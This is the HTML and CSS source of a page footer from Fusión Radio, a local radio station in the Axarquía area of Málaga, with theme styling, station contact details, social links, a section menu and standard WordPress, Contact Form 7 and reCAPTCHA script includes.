/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_bb6{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_bb6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_bb6 .tdb-logo-a,
                .tdi_99_bb6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_99_bb6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_99_bb6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_99_bb6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_99_bb6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_99_bb6 .tdb-logo-text-title{
                    display: block;
                }.tdi_99_bb6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_99_bb6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_101_2e2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_101_2e2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_101_2e2{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_2e2{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_102_69e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_69e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_69e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_103_9ed .tdm-title{
					color: #ffffff;
				}.tdi_103_9ed .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_103_9ed"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104_e6d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_e6d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104_e6d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_e6d .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_e6d .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105_e87 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_e87" >
<style>

/* inline tdc_css att */

.tdi_105_e87{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_e87{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_e87 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_105_e87 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_e87 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_107_b99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107_b99{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_107_b99{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108_eeb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_eeb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_eeb{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_109_6fb .tdm-title{
					color: #ffffff;
				}.tdi_109_6fb .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_109_6fb"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_110_feb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_feb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_feb{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_111_26c .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_111_26c .tdm-social-item i.td-icon-twitter,
				.tdi_111_26c .tdm-social-item i.td-icon-linkedin,
				.tdi_111_26c .tdm-social-item i.td-icon-pinterest,
				.tdi_111_26c .tdm-social-item i.td-icon-blogger,
				.tdi_111_26c .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_111_26c .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_111_26c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_111_26c .tdm-social-item i,
				.tds-team-member2 .tdi_111_26c.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_111_26c .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_111_26c.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_111_26c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_111_26c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_111_26c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_26c .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_111_26c .tdm-social-item i{
					line-height: 35px;
				}body .tdi_111_26c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_111_26c .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_111_26c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_112_f9f" class="tdc-row stretch_row"><div class="vc_row tdi_113_ec7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_ec7{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_113_ec7{
position:relative;
}

.tdi_113_ec7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_ec7{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_112_f9f_rand_style td-element-style" ><style>
.tdi_112_f9f_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_115_ccf  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_115_ccf{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116_69b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_69b" >
<style>

/* inline tdc_css att */

.tdi_116_69b{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_69b{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_69b .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_118_bce  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_118_bce{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_bce{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_bce{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_119_06b td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_119_06b" >
<style>

/* inline tdc_css att */

.tdi_119_06b{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_119_06b { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_119_06b{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_06b{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119_06b{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_06b li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_119_06b .sub-menu{
					display: none;
				}.tdi_119_06b ul{
					margin: 0px;
				}.tdi_119_06b ul li{
					margin-right: 16px;
				}.tdi_119_06b a{
					color: #cccccc;
				}.tdi_119_06b a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_119_06b class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-3-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 3, temporada 2026"><img width="324" height="160" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/03-La-Voz-del-Sentimiento-2026-LQ-324x160.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/03-La-Voz-del-Sentimiento-2026-LQ-324x160.jpg 324w, https://www.fusionradio.es/wp-content/uploads/2026/01/03-La-Voz-del-Sentimiento-2026-LQ-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La voz del sentimiento, Programa 3, temporada 2026" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-3-2026/" rel="bookmark" title="La voz del sentimiento, Programa 3, temporada 2026">La voz del sentimiento, Programa 3, temporada 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:41:04+00:00" >14 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-3-2026/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696cefebdf9e3
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_e68';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_e68');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_22e';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_22e","tdc_css_class":"tdi_58_22e","tdc_css_class_style":"tdi_58_22e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_22e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_8fe';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_8fe');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_669';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 